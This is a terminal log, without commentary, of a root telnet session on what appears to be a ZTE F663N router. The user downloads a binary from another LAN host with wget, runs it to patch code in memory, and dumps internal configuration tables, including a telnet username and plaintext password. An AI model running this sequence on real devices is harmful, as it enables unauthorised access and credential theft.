 Telnet 192.168.1.1
root@F663N:/tmp # wget http://192.168.1.241/ptbl_mips
root@F663N:/tmp # chmod 775 ptbl_mips
root@F663N:/tmp # ./ptbl_mips
0x77992548 original code: 3C 1C 00 02 27 9C F2 08
0x77992548 new code: 03 E0 00 08 00 00 10 25
@ help
p <table name> -- print table data.
all            -- print all table name.
exit           -- exit.
@ p TelnetCfg
table name: [TelnetCfg]
<Tbl name="TelnetCfg" RowCount="1">
        <Row No="0">
                <DM name="TS_Enable" val="0"/>
                <DM name="Wan_Enable" val="0"/>
                <DM name="Lan_Enable" val="0"/>
                <DM name="TS_Port" val="23"/>
                <DM name="TS_UName" val="root"/>
                <DM name="TS_UPwd" val="ZTEGC9F7E753"/>
                <DM name="Max_Con_Num" val="2"/>
                <DM name="ProcType" val="0"/>
                <DM name="Lan_EnableAfterOlt" val="0"/>
                <DM name="WanWebLinkToTS" val="1"/>
        </Row>
</Tbl>
@ all
0               ALARMCONFIG
1               ALARMPARM
2               API
3               ARPDETECTConfig
4               AUDITINFO
5               AccessDev
6               AclCfg
7               AttrInfo
8               AutoEmulatConf
9               BULocationConf
10              BUServiceConf
11              BoardInfo
12              BrGrp
13              BrGrp2ndIP
14              BrportConf
15              BrportInfo
16              CAP
17              CltLmt
18              CltLmtType
19              DBBase
20              DDNSClient